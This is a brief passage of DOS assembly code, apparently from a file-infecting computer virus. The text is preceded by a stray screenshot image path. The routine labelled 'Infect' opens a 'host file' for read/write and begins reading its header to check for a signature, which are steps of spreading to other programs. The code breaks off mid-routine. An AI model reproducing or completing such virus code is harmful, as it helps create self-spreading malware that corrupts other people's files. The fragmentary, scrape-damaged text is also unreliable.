
Infect:
mov byte ptr DTA[30+12],$
mov dx,offset (DTA+30)
mov ax,3d02h ; Open host file
int 21h
jc ExProg
mov [HANDLE],ax ; Save file handle
mov ax,3f00h ; Read file Header
mov dx,offset SIGN_FW
mov bx,[HANDLE]